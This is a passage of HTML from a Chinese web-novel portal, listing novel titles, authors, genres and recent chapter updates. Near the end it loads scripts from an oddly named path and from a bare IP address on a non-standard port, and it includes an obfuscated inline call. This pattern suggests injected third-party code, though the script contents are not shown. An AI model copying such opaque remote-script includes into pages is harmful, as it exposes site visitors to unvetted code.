title="（原神同人）[原神]在摩拉克斯面前用了钟离怎么办？">（原神同人）[原神]在摩拉克斯面前用了钟离怎么办？</a>/林萦</li><li><a href="/zDcb.html" title="假扮对头粉丝后被掰弯了[电竞]">假扮对头粉丝后被掰弯了[电竞]</a>/南窗雀</li><li><a href="/zb8f.html" title="作死的我被逃生boss缠上了">作死的我被逃生boss缠上了</a>/白醉醉</li><li><a href="/zSft.html" title="追光">追光</a>/萧盼羡</li><li><a href="/zg7I.html" title="顶流爱豆不当替身了">顶流爱豆不当替身了</a>/闲词</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/oRMm.html" target="_blank" title="快穿之拯救白月光替身"><img data-lazy="//cdn.xiwoxs.com/uploadfile/q/d8Cm.jpg?sm" alt="快穿之拯救白月光替身" author="岑镜辞" /></a></div><dl><dt><a href="/oRMm.html" title="快穿之拯救白月光替身">快穿之拯救白月光替身</a></dt><dd>晋江VIP完结 总书评数：1041 当前被收藏数：2522 营养液数：562 文章积分：40,837,736 文案 世界1:娱乐...</dd></dl><div class="clear"></div></div><ul><li><a href="/wnvw.html" title="（美食的俘虏同人）女仆长见闻录">（美食的俘虏同人）女仆长见闻录</a>/流夏未央</li><li><a href="/oqNk.html" title="女装大佬">女装大佬</a>/月下行人</li><li><a href="/z4lC.html" title="真千金考公上岸后红炸了">真千金考公上岸后红炸了</a>/桑微</li><li><a href="/zcQ3.html" title="重生后我成了帝国的掌心宠">重生后我成了帝国的掌心宠</a>/月半猫猫</li><li><a href="/qT.html" title="海贼王之圣手">海贼王之圣手</a>/一支熊猫</li><li><a href="/Gf9.html" title="（HP同人）HP相遇于霍格沃兹">（HP同人）HP相遇于霍格沃兹</a>/妖怪快跑</li><li><a href="/zP4T.html" title="管家总被人觊觎[快穿]">管家总被人觊觎[快穿]</a>/豆腐军团</li><li><a href="/1229818034.html" title="夫人她总想祸乱天下">夫人她总想祸乱天下</a>/遥宋</li><li><a href="/zfHt.html" title="反派亲妈躺赢了[七零]/年代文俏媳妇躺赢了">反派亲妈躺赢了[七零]/年代文俏媳妇躺赢了</a>/桃花露</li><li><a href="/p9R.html" title="哈利的魔法世界">哈利的魔法世界</a>/葉飄零</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/bVdv.html" target="_blank" title="锦鲤女配修仙指南"><img data-lazy="//cdn.xiwoxs.com/uploadfile/t/gnwG.jpg?sm" alt="锦鲤女配修仙指南" author="晚风不冷" /></a></div><dl><dt><a href="/bVdv.html" title="锦鲤女配修仙指南">锦鲤女配修仙指南</a></dt><dd>番茄 完结 简介： 【正文已完结】 【修仙＋女主角成长型，男主角出来较晚，前期就女主发育】 【女主角气运超好，医修＋炼丹师，武力...</dd></dl><div class="clear"></div></div><ul><li><a href="/6rt.html" title="梦里恋人">梦里恋人</a>/香朵儿</li><li><a href="/Fob.html" title="做我孩子的妈咪怎么样+番外二篇">做我孩子的妈咪怎么样+番外二篇</a>/一生半闲</li><li><a href="/giy2.html" title="妖娆娇妻">妖娆娇妻</a>/零时雨</li><li><a href="/z3bR.html" title="春台记事/仰见春台/娇啼/娇靥">春台记事/仰见春台/娇啼/娇靥</a>/盛晚风</li><li><a href="/0EV.html" title="南欢舅爱">南欢舅爱</a>/我是鱼</li><li><a href="/oVyv.html" title="木香记">木香记</a>/石头与水</li><li><a href="/OrB.html" title="异世驯狼记">异世驯狼记</a>/小三黑</li><li><a href="/Ar5.html" title="总裁深度爱">总裁深度爱</a>/五枂</li><li><a href="/ofR4.html" title="【快穿】反派总是对我垂涎三尺">【快穿】反派总是对我垂涎三尺</a>/穿靴子的猫</li><li><a href="/ghJw.html" title="只婚不爱：老婆，求你别改嫁">只婚不爱：老婆，求你别改嫁</a>/君溪</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[重生小说]</span><span class="s2"><a href="/gvFx.html" title="">病态宠爱[重生]</a></span><span class="s3"><a href="/gvFx/255.html" target="_blank" title="">第 255 节</a></span><span class="s4">藤萝为枝</span><span class="s5">01-31 08:17</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/1575896222.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/1575896222/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/bhxQ.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/bhxQ/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/bhmD.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/bhmD/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/bhkP.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/bhkP/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/bhBR.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/bhBR/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/bhB3.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/bhB3/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/bhBa.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s3"><a href="/bhBa/561.html" target="_blank" title="">第 561 节</a></span><span class="s4">克里斯的情书</span><span class="s5">01-30 17:17</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/bhBZ.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/bhBZ/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/bhBM.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/bhBM/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/bhBF.html" title="">这是我老婆？</a></span><span class="s3"><a href="/bhBF/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/bhBr.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/bhBr/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/bhBN.html" title="">倒霉直男又被全员觊觎</a></span><span class="s3"><a href="/bhBN/481.html" target="_blank" title="">第 481 节</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/bhQL.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/bhQL/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[欢喜冤家]</span><span class="s2"><a href="/bhBw.html" title="">久病成1</a></span><span class="s3"><a href="/bhBw/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/bhQP.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/bhQP/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/bhQu.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/bhQu/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/bhBE.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/bhBE/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/bhQW.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/bhQW/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[修真武侠]</span><span class="s2"><a href="/bhQU.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/bhQU/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">养成</span><span class="s2"><a href="/gAfD.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">近代</span><span class="s2"><a href="/bhxD.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">二次</span><span class="s2"><a href="/bhkl.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/bhxb.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">情有</span><span class="s2"><a href="/o3DS.html" title="">校霸他竟是宠夫狂魔</a></span><span class="s5">冻酸奶</span></li><li><span class="s1">现代</span><span class="s2"><a href="/bhB1.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">时空</span><span class="s2"><a href="/bhBD.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/bhB7.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/bhBJ.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/bhBr.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/bhBh.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">时空</span><span class="s2"><a href="/bhB0.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">战争</span><span class="s2"><a href="/bhB8.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">机智</span><span class="s2"><a href="/bhQI.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/bhBb.html" title="">一别经年</a></span><span class="s5">小尾牙</span></li><li><span class="s1">现代</span><span class="s2"><a href="/bhQH.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/bhQL.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">练功</span><span class="s2"><a href="/bhQd.html" title="">城里人管这叫兄弟</a></span><span class="s5">岱青白</span></li><li><span class="s1">女配</span><span class="s2"><a href="/bhQy.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">军事</span><span class="s2"><a href="/bhQj.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//xiwoxs.com/" target="_blank">戏窝小说网</A><a href="//tw.xiwoxs.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/1_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/2_1.html" class="">修真小说</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/3_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/4_1.html" class="">游戏异界</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/5_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/6_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/7_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//xiwoxs.com/store/8_1.html" class="">现代都市</a><div class="clear"></div></div></div><script src="/5ydti/318.kkppnf"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xiwoxs.com/">戏窝小说网</a>(xiwoxs.com) All Rights Reserved. <a href="//tw.xiwoxs.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/smailon6z.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn6/www1/_common.js?318"></script><script use="12.945ms"></script></body></html>